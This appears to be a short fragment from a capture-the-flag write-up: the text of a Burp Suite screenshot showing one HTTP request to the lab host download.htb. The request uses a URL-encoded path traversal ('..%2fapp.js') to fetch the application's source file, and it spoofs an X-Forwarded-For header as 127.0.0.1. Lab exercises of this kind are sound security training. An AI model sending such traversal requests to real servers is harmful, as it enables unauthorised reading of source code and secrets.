 Request
Pretty Raw Hex
\n
1 GET /files/download/..%2fapp.js HTTP/1.1
2 Host: download.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
10
11